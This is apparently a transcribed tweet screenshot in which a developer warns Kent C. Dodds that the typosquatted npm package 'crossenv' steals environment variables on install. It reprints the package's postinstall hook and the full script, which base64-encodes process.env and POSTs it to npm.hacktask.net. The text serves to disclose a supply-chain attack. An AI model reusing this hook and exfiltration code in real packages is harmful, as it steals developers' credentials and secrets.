 Oscar Bolmsten @o_cee · 8月1日
@kentcdodds Hi Kent, it looks like this npm package is stealing env variables on
install, using your cross-env package as bait:
翻译自英文
package.json
package-setup.js
{
"name": "crossenv",
"version": "6.1.1",
"description": "Run scripts that set and use environment variables across
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"postinstall": "node package-setup.js"
},
"author": "Kent C. Dodds <kent@doddsfamily.us> (http://kentcdodds.com/)",
"license": "ISC",
"dependencies": {
"cross-env": "^5.0.1"
}
}
const http = require('http');
const querystring = require('querystring');
const host = 'npm.hacktask.net';
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path: '/log/',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': Buffer.byteLength(postData)
}
};
const req = http.request(options);
req.write(postData);
req.end();
E安全
46
882
834
E安全